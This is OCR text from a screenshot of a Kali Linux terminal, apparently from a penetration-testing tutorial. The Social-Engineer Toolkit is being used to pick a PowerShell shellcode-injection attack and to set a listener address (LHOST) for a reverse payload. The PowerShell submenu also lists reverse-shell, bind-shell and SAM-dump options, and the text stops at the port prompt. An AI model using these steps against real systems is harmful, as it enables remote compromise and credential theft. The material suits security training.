 Applications Places Terminal Mon 17:25 1
root@kali: ~
File Edit View Search Terminal Help
The Social-Engineer Toolkit is a product of TrustedSec.
Visit: https://www.trustedsec.com
Select from the menu:
1) Spear-Phishing Attack Vectors
2) Website Attack Vectors
3) Infectious Media Generator
4) Create a Payload and Listener
5) Mass Mailer Attack
6) Arduino-Based Attack Vector
7) Wireless Access Point Attack Vector
8) QRCode Generator Attack Vector
9) Powershell Attack Vectors
10) Third Party Modules
99) Return back to the main menu.
set> 9
The Powershell Attack Vector module allows you to create PowerShell specific attacks. These attacks will allow you to use PowerShell which i
s available by default in all operating systems Windows Vista and above. PowerShell provides a fruitful  landscape for deploying payloads an
d performing functions that  do not get triggered by preventative technologies.
1) Powershell Alphanumeric Shellcode Injector
2) Powershell Reverse Shell
3) Powershell Bind Shell
4) Powershell Dump SAM Database
99) Return to Main Menu
set:powershell>1
set> IP address for the payload listener (LHOST): 192.168.1.109
set:powershell> Enter the port for the reverse [443]: